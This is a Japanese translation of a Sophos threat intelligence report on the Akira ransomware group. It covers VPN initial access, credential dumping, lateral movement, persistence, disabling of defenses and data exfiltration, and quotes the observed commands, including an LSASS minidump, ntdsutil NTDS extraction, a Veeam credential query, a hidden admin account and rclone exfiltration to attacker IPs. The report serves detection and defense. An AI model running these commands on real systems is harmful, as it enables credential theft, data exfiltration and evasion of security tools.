** 本記事は、Akira, again: The ransomware that keeps on taking の翻訳です。最新の情報は英語記事をご覧ください。**

Sophos MDR の脅威インテリジェンスチームは 2023 年 5 月、「1988 年を思い出させる『Akira』ランサムウェア」という記事を、当該グループの活動開始からおよそ 2 か月後に公開しました。3 月にこのランサムウェアグループが最初の攻撃を開始して以来、Akira は中小企業のサイバーセキュリティ環境において、強力なランサムウェア脅威として台頭しており、そのリークサイトには何百人もの被害者とされる人物のデータが掲載されています。



ソフォスは、Akira ランサムウェアに関する最初の記事を公開した後、さまざまな業界や地域に影響を与えた 10 件以上のインシデントに対応してきました。ソフォスのデータセットによると、Akira は主にヨーロッパ、北米、オーストラリアに所在し、政府機関、製造業、テクノロジー、教育、コンサルティング、製薬、電気通信などの分野の組織を標的としています。

図 1: ソフォスが観測した Akira ランサムウェア攻撃のタイムライン

図 1: ソフォスが観測した Akira ランサムウェア攻撃のタイムライン

重要ポイント

- ソフォスでは 10 月以降、Akira の攻撃者がランサムウェアの展開やシステムの暗号化はせず、被害者の環境からのデータ窃取を盾に恐喝のみを行うという新たな傾向を確認しています。

- ソフォスが対応したすべての Akira インシデントにおいて、Megazord ランサムウェアの亜種を利用した事例は、2023 年 8 月下旬の 1 件のみでした。

- あるインシデントでは、Akira の攻撃者がコマンドアンドコントロール (C2) を確立するために、これまで報告されていなかったバックドア (exe) を利用していることが確認されました。これは、Akira の攻撃者が C2 機能にデュアルユースエージェントを使用するという従来の傾向とは異なるものでした。

- ソフォスは、ソフォスのエンドポイント保護製品を導入している組織に対する攻撃において、検出を回避するためにソフォスによる保護のアンインストールや無効化を試みる Akira の攻撃者を繰り返し確認しています。

攻撃チェーン

初期アクセス

Akira ランサムウェアの攻撃者が最も利用した初期アクセスの手段は、多要素認証 (MFA) が有効でないアカウントによる VPN への不正ログオンでした。通常、Akira の攻撃者は、Cisco ASA SSL VPN や Cisco AnyConnect など、MFA が有効になっていない Cisco VPN 製品を特に標的としていることが確認されています。

MFA が無効な製品に加え、Akira の攻撃者は VPN ソフトウェア自体の既知の脆弱性を悪用することも知られています。ある事例では、攻撃者は組織の Cisco ASA における脆弱性 CVE-2023-20269 を悪用し、被害者のインフラストラクチャに不正なリモートアクセス VPN セッションを確立しました。

認証情報へのアクセス

標的の環境にアクセスした後、Akira の攻撃者はさまざまな方法を用いて、目的を遂行するために必要な認証情報を取得しました。ソフォスは、LSASS のプロセスメモリのミニダンプを以下のコマンドで実行し、メモリに保存されている他の認証情報を取得しようとする攻撃者をしばしば観察しました。

cmd /c rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump 572 C:\ProgramData\lsass.dmp full

ソフォス製品はこの活動を「WIN-CRD-PRC-RUNDLL-COMSVCS-LSASS-1」として検出します。

攻撃者はさらに、ドメインの認証情報を完全に侵害する目的で、Active Directory データベースに保存された認証情報を何度も取得しようとしました。いくつかの事例では、ユーザーアカウントと対応するドメインパスワードハッシュの一覧を取得するために、組織のドメインコントローラーから SYSTEM レジストリハイブと NTDS.dit ファイルをコピーするのが観察されました。他の事例では、Akira の攻撃者は ntdsutil ツールを利用して Active Directory データベースのオフラインイメージキャプチャを実行しました。ソフォス製品は、この活動を「WIN-CRD-PRC-NTDSUTIL-CREATE-FULL-1」および「WIN-CRD-PRC-VSSADMIN-NTDS-DIT-2」として検出します。

以下が、NTDS.dit と SYSTEM レジストリハイブのダンプに使用される 2 つのコマンドです。

"cmd.exe" /c C:\ProgramData\Cl.exe -c -i C:\Windows\NTDS\ntds.dit -o C:\programdata\nt.txt "cmd.exe" /c C:\ProgramData\Cl.exe -c -i c:\Windows\System32\config\SYSTEM -o C:\programdata\sys

ソフォスは、NTDSUtil を介して認証情報ダンプを実行するコマンドを発見しました。

ntdsutil "ac i ntds" "ifm" "create full c:\Programdata\temp\Crashpad\Temp\abc" q q

さらに、最近確認された複数の Akira の事例では、攻撃者は特に Veeam 認証情報に着目しているようです。多くの場合 Veeam Credential Dumper スクリプトを活用して、Veeam バックアップサービスに保存されている認証情報を平文にダンプします。多くの場合、攻撃者は対話型の PowerShell ISE セッションを介してオープンソースの Veeam-Get-Creds スクリプトを実行し、ドメインの認証情報を取得して他のホストに移動することが確認されています。ソフォス製品はこの活動を「WIN-PROT-VDL-PUA-VEEAM-CREDENTIAL-DUMPER」として検出します。

フォレンジック分析によると、少なくとも 1 件の事例において、攻撃者は組織の Veeam Backup & Replication コンポーネントの脆弱性 CVE-2023-27532 を悪用して、構成データベースに保存されているすべての暗号化された認証情報にアクセスしたようです。攻撃者は以下のコマンドで Veeam の認証情報を取得しました。

sqlcmd.exe -S localhost,60261 -E -y0 -Q "SELECT TOP (1000) [id],[user_name],[password],[usn],[description],[visible],[change_time_utc]FROM [VeeamBackup].[dbo].[Credentials];"

ソフォスはさらに、Akira の攻撃者が複数のユーザーの Chrome ブラウザでキャッシュされた認証情報を取得しようとしているのを確認しました。ある事例では、攻撃者はベンダーのアカウントを使用して、組織のドメインコントローラー上のパスワード一覧 (G:\IT\IT Manual\Password List Part A.doc および G:\IT\temp.txt) にアクセスした後、以下のコマンドで esentutl.exe を使用して Google Chrome のユーザーデータディレクトリから「Login Data」ファイルの .tmp コピーを作成しました。

esentutl.exe /y "C:\Users\<user>\AppData\Local\Google\Chrome\User Data\Default\Login Data" /d "C:\Users\<user>\AppData\Local\Google\Chrome\User Data\Default\Login Data.tmp"

また、Akira の攻撃者がデータ収集中にクラウドアカウントの KeePass バックアップコードにアクセスしているのが観察された事例もいくつかありました。

C:\Windows\system32\NOTEPAD.EXE \\<Redacted>\it\KeePass\Department Cloud Accounts - Backup Codes\-backup-codes.txt

Akira の攻撃者は時折、Windows Credential Guard をバイパスする BypassCredGuard.exe や、さまざまな Web ブラウザ内に保存されたパスワードを盗む WebBrowserPassView.exe など、Mimikatz ツールを使用して認証情報にアクセスするためのさまざまなプログラムを実行することが確認されています。

C:\Users\testrdp\Downloads\Mimik\Pass\BypassCredGuard.exe C:\Users\testrdp\Downloads\Mimik\Pass\WebBrowserPassView.exe C:\Users\testrdp\Downloads\Mimik\Pass\netpass64.exe C:\Users\testrdp\Downloads\Mimik.exe

検出

ソフォスは、Akira の攻撃者が内蔵の ping コマンドおよび net コマンドを使用して環境内の他のシステムを検出し、標的デバイスのステータスを特定するのを確認しています。すべての事例で、Akira の攻撃者は Active Directory の情報、特にドメイン管理者グループとローカル管理者グループを列挙していました。列挙を実行するために、Get-ADComputer や Adfind.exe などのネイティブコマンドラインユーティリティを活用していました。

"C:\Windows\system32\cmd.exe" /c net localgroup Administrators "C:\Windows\system32\net.exe" localgroup administrators Get-ADComputer -Filter * -Property * | Select-Object Enabled, Name, DNSHostName, IPv4Address, OperatingSystem, Description, CanonicalName, servicePrincipalName, LastLogonDate, whenChanged, whenCreated > C:\ProgramData\AdComp[.]txt

Akira の攻撃者はさらに、ネットワークスキャンに複数のアカウントを使用し、Advanced IP Scanner や Netscan などのツールを使用して、以下のようなコマンドで標的組織のネットワークトポロジを評価しました。

C:\Users\<user>\Desktop\netscan_n.exe C:\users\<user>\appdata\local\temp\3\advanced ip scanner 2\advanced_ip_scanner.exe C:\Users\<user>\Desktop\Advanced_IP_Scanner_2.5.4594.1.exe

また、特にユニークな事例として、攻撃者がランサムウェアのバイナリ Lck.exe と連動していると思われる実行ファイル ck.exe を実行するのを観測しました。ck.exe の実行により、ランサムウェアのバイナリである Lck.exe が標的のネットワーク内の多数のファイルやネットワーク共有にアクセスするログがテレメトリに記録されました。以下はその一部です。

- start c:\programdata\lck.exe -p="\\172.16.x.x\Development" -n=20 - start c:\programdata\lck.exe -p="\\172.16.x.x -n=20 - start c:\programdata\lck.exe -p="\\172.16.x.x\Finance" -n=20 - start c:\programdata\lck.exe -p="\\172.16.x.x\IT General" -n=20 - start c:\programdata\lck.exe -p="\\172.16.x.x\Security" -n=20 - start c:\programdata\lck.exe -p="\\172.16.x.x\Senior Management” -n=20 - start c:\programdata\lck.exe -p="\\172.16.x.x\Systems" -n=20

ラテラルムーブメント

インシデントを通じて最も多く観察されたのは、Akira の攻撃者が有効なローカル管理者ユーザーアカウントを使用してリモートデスクトッププロトコル (RDP) を使用し、標的の環境全体へのラテラルムーブメントを実行する様子でした。あるインシデントでは、攻撃者は最初のアクセスからランサムウェアの展開までに 100 回以上 RDP を使用し、合計 15 台のマシンにアクセスしていました。

また、SMB を RDP と組み合わせてラテラルムーブメントに使用したり、Impacket モジュールの wmiexec を使用する事例も確認されました。この他にも、Hyper-V ホスト上で稼働する仮想マシン (VM) への接続と管理を可能にする VmConnect.exe が、ラテラルムーブメントに使用されています。この例では、攻撃者は侵害された管理者アカウントを使用して Hyper-V 管理インターフェイスを起動し、組織の VM にアクセスしました。

Akira は、ローカルシステム権限でリモートシステム上のコマンドを実行します。

7045 LocalSystem PSEXESVC %SystemRoot%\PSEXESVC.exe <username> user mode service demand start

ソフォス製品は、この活動を「WIN-PROT-VDL-PUA-PSEXEC」として検出します。

常駐化と権限昇格

Akira の攻撃者がユーザーアカウントを作成し、以下のような net コマンドを使用して、そのアカウントをセキュリティ対応のローカルグループに追加することで常駐化を試みる様子が何度か観察されています。

C:\Windows\system32\net1 user <username> <RedactedPassword> /ADD C:\Windows\system32\net1 localgroup Administrators <username> /ADD

また、将来的にそのアカウントにログインできるようにするため、複数のドメインアカウントのパスワードをリセットする様子もしばしば確認されています。侵害したシステム内でのさらなる常駐化と権限昇格のため、Akira の攻撃者は、新たに作成されたユーザーを特別アカウントのレジストリキーに追加することがあります。ソフォス製品は、この活動を「WIN-EVA-PRC-HIDE-LOGON-REGISTRY-1」として検出します。

"C:\Windows\system32\reg.exe" add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\Userlist" /v <username> /t REG_DWORD /d 0 /f

さらに、別の事例では、攻撃者が「ESX Admins」という新しいドメイングループを作成し、そのグループに新規作成したアカウントを追加したことが確認されています。

net group "ESX Admins" /domain /add net group "ESX Admins" <username> /domain /add net user admin P@ssw0rd! /add net localgroup "administrators" admin /add

「ドメイン管理者」グループのメンバーをリストアップする net group コマンドにタイプミスがあることから、これらの活動は人力で行われていることがわかります。

net group "doamin admins" /dom net group "domain admins" /dom

さらに、サービスマネージャツール nssm.exe (C:\Windows\tmp\nssm.exe または C:\Windows\tmp\nssm-2.24\win64\nssm.exe) を使用して悪意のあるサービス「sysmon」を作成し、sysmon.exe を実行して Ngrok や Ligolo-ng などのトンネリングツールを起動し、侵害されたマシンへのリモートアクセスを確立する攻撃者を Sophos XDR が検出した事例もありました。

‘’{"EventData”:{“AccountName”:”LocalSystem”,”ImagePath”:”C:\\Windows\\tmp\nssm.exe”,

“ServiceName”:”Sysmon”,”ServiceType”:”user mode service”,”StartType”:”auto start”}}

"C:\Windows\tmp\sysmon.exe" start --all --region us --config=C:\Windows\tmp\config.yml

ソフォス製品は、この活動を「ATK/Ligolo-C」および「Mal/Generic-R」として検出します。

防御回避

観測されたインシデントのほぼすべてで、Akira の攻撃者はソフォスのエンドポイント保護やその他のセキュリティ監視ツールをアンインストールしようとしていました。多くの場合、攻撃者は以下の実行ファイルを使って Sophos Endpoint のアンインストールを試みました。

C:\Program Files\Sophos\Sophos Endpoint Agent\uninstallgui.exe. C:\Program Files\Sophos\Sophos Endpoint Agent\SophosUninstall.exe

ある事例では、ランサムウェアのバイナリを実行する約 1 時間前に、組織の VM 上で Sophos Endpoint を無効にしようとしていることが確認されました。攻撃者は VM の電源がオフになっているときに、ソフォスの全サービスを削除しようとしました。これは、電源を入れ直したときにソフォスのサービスがロードされないようにし、ランサムウェアの実行ファイルを検出されずに実行できるようにするためす。

また、Windows Defender のリアルタイム監視を無効にしようとする活動も複数回確認されています。

Set-MpPreference -DisableRealtimeMonitoring $true

さらに防御を回避し、活動を隠すために、攻撃者はしばしば runas を使用して、ログインしているユーザーとは異なるユーザーのコンテキストでコマンドを実行しました。

runas /netonly /user:<username>\<username> cmd

これにより、防御側は活動を追跡することが難しくなります。さらに、この活動は認証されたアカウントよりも高い権限での実行のためにも使用できます。また、攻撃者は、活動終了後にファイル収集に使用したツールを削除することで、検出を回避しようとしていることも確認されています。

コマンドアンドコントロール

コマンドアンドコントロール (C2) のために、攻撃者は人気のあるデュアルユースエージェント AnyDesk を頻繁に使用し、侵害された組織のネットワーク内に存在する複数のシステムへの永続的なリモートアクセスを確立しました。

"C:\Users\<user>\Downloads\AnyDesk.exe" --install "C:\Program Files (x86)\AnyDesk" --start-with-win --create-shortcuts --create-taskbar-icon --create-desktop-icon --install-driver:mirror --install-driver:printer --update-main --svc-conf "C:\Users\<user>\AppData\Roaming\AnyDesk\service.conf" --sys-conf "C:\Users\<user>\AppData\Roaming\AnyDesk\system.conf"

ある事例では、リモートアクセスのために DWAgent インストーラーも実行されていました。ソフォス製品はこの活動を「WIN-PER-PRC-DWAGENT-INSTALL-1」として検出します。

"C:\Users\<user>\Downloads\dwagent.exe"

さらに、あるユニークな

事例では、カスタマイズされたトロイの木馬 (C:¥ProgramData¥Microsoft¥Akira¥crome.exe) を Akira が配信していることが確認されました。このトロイの木馬は、攻撃者が管理する IP アドレス 170.130.165[.]171 と通信し、攻撃者がネットワーク上の足場を維持するのに用いられます。

"cmd.exe" /c C:\ProgramData\Microsoft\crome.exe

Akira のさまざまなインシデントに関するソフォスの調査により、攻撃者は標的環境からのデータ窃取を最優先していることが明らかになりました。観察されたほぼすべての事例において、Akira の攻撃者は機密情報を窃取するためにさまざまなツールを使用しており、その中にはランサムウェアのバイナリを展開せずにデータ窃取のみに焦点を当てた事例が少なくとも 2 件含まれています。

Akira の攻撃者は、WinRAR、WinSCP、rclone、MEGA など、データ窃取に役立つツールを使用しています。いくつかの事例では、攻撃者は収集したデータを RAR アーカイブに圧縮して流出させるために、WinRAR をダウンロードし、Chrome 経由でインストールしていました。

"C:\Users\<user>\Downloads\winrar-x64-623.exe"

攻撃者は、圧縮された RAR ファイルに複数のファイルを追加すると、さまざまな方法で攻撃者が管理する IP にデータを流出させました。ある事例では、攻撃者は explorer.exe を介して WinRAR および Google Chrome をインストールし、約 34GB のデータを「C:\ProgramData\」ディレクトリ内の複数のアーカイブファイルに圧縮した後、Chrome.exe を使用して外部 IP アドレス 13.107.42[.]12 にデータを流出させました。RAR ファイル名には、Former Employee’s Data.rar、Benefits.rar、Workerscomp.rar、および特定のユーザーに関連するファイルが用いられていました。

複数の事例で、Akira の攻撃者は rclone を使用して情報を流出させており、その中には、ポート 22 を介して攻撃者が管理する IP アドレス 185.82.216[…]56 に 483GB 近くのデータを流出させることに成功した事例もありました。別のインシデントでは、rclone を使用して、標的の資産である約 1,500 件のファイルにアクセスし、ポート 22 を介して攻撃者が管理するIP 104.200.72[.]33 に接続しました。

rclone copy \\192.168.XXX.214\f$ st:"/home/.../.../F" --max-age 1y --exclude "*.{MOV,FIT,fit,FIL,fil,mp4,AVI,avi,mov,MOV,iso,exe,dll,psd,PSD,7z,7Z,rar,RAR,zip,mox,MOX,wav,WAV,bpm,BPM,mts,MTS,ts,TS,JS,js,ttf,log,map,ai,tmp,TMP,DB,db,mpeg,MPEG,xmp,html,ini,msg,aac,AAC,bak,BAK,DAT,dat,lnk,dwg,indb,indd,svg,idml,ZIP,CAB,EXE,MSI,bin,XML,MMF,DAT,DS_Store,mpp,mp3,m4a,M4A,pkg,gz,ova,iso,mdb,DLL,MP4,mkv,MKV,MP3,WMA,g64x,ufdr,vob,VOB,ave,AVE,P01,p01,PO1,po1,dav,DAV,fls,FLS,dist,DIST.c01,C01}" -q --ignore-existing --auto-confirm --multi-thread-streams 25 --transfers 25 –P

ソフォス製品は、この活動を「EQL-WIN-EXF-PRC-SUSP-RCLONE-OPTION-1」として検出します。

ソフォスはまた、Akira の攻撃者が MEGA 経由でデータを流出させていることを何度も確認しており、いくつかのインシデントを通じて、以下の MEGA ファイル共有サービスの IP へ Google Chrome から接続するのを検出しました。

- 99.35[.]22

- 206.25[.]71

- 203.127[.]13

- 99.35[.]202

影響

ソフォスは、ランサムウェアの実行を試みたほぼすべての事例を観察しましたが、2 件の事例を除き、実行者はデータの窃取のみを行っており、多数の「README.txt」ファイルの配信以外にファイル暗号化の指標は観察されませんでした。

Akira の攻撃者が、最初の活動から攻撃を実行するまでに標的の環境で過ごした滞留時間は、データ侵害とランサムウェアの展開の両方を含めて、1 日未満から最大 25 日間でした。

ランサムウェアのバイナリは事例ごとに多少の違いはあるものの、ソフォスは、Akira の攻撃者が「w.exe」という名前でランサムウェアのバイナリを展開し、標的ネットワーク内の複数のマシンを暗号化する様子を繰り返し観測しています。

C:\w[.]exe C:\Users\install\Downloads\w[.]exe \\192.168.XXX.37\c$\w[.]exe



ランサムウェアは、一部のサーバーで手動で実行されましたが、暗号化の主な段階は SMB 上で行われました。このランサムウェアは感染すると、ファイルを「akira」という拡張子を用いて暗号化し、影響を受けたデバイス上に「akira_readme.txt」というランサムノート (身代金要求文書) を作成し、ボリュームシャドウコピーを削除します。

図 2: Akira ランサムノートのサンプル

ある事例では、Akira の攻撃者が RDP セッションを介して対話的に c:\users\documents\w.exe に w.exe を配信した後、そのファイルを c:\programdata\w.exe に移動させ、そこで w.exe を実行して C:\ ドライブと E:\ ドライブを暗号化したのを確認しました。この事例では、攻撃者は 1 台のサーバー上の約 65,000 件のファイルと、標的のドメインコントローラーの E:\ ドライブ上の多数のファイルを暗号化することに成功しました。

ソフォスはまた、攻撃者が Akira ランサムウェアのバイナリを Lck.exe、1.exe、locker.exe という名前で展開するのを確認しました。1.exe という名前のバイナリが用いられた事例では、Akira の攻撃者は、以下のようなコマンドを含むBATファイル (1.bat、3.bat、5.bat) を使用して、SMB 共有を介して被害者のシステムを暗号化しました。

start 1.exe -p="\\<redacted> \C$" -n=10 start 1.exe -p="\\ <redacted> \ <redacted>$" -n=10 start 1.exe -p="\\ <redacted> \D$" -n=10

ソフォス製品は、この活動を「Troj/Akira-A」、「Troj/Ransom-GZA」、「Troj/Ransom-GZL」として検出します。

まとめ

Akira ランサムウェアに関する 5 月の記事では、Akira への感染が確認された 2 件の事例について説明し、攻撃チェーンの各段階に対する最善の防御方法についてガイダンスを提供しました。本記事では、Akira ランサムウェアに関する既存の知識に加え、過去数か月の間に攻撃者の戦術がどのように進化してきたかについて、説明を追加しました。

ソフォスはここ数か月間、Akira の攻撃者が、データを盾に組織を恐喝する目的で、標的の環境からのデータ窃取を優先していることを確認してきました。一部の事例でしか指摘されていませんが、Akira による暗号化を伴わないデータ窃取という最近の傾向は、ランサムウェアの展開によって引き起こされる可能性のある検出のリスクを負わずに被害者を恐喝するという新たな戦術を示唆しています。Akira はさまざまな認証情報へのアクセス手法や防御回避テクニックを活用し続けています。ソフォスは Akira ランサムウェアの活動を注意深く監視し、進化する戦術を追跡することで、組織がこの種の活動を検出・防止するための最善の防御を構築することを目指しています。

セキュリティ侵害の痕跡 (IoC)

関連するセキュリティ侵害の指標 (IoC) の一覧はソフォスの GitHub インスタンスに投稿されています。

コメントを残す